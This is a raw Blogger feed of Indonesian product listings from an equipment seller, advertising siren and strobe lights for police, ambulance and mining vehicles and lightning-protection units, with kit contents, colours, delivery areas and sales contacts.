src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 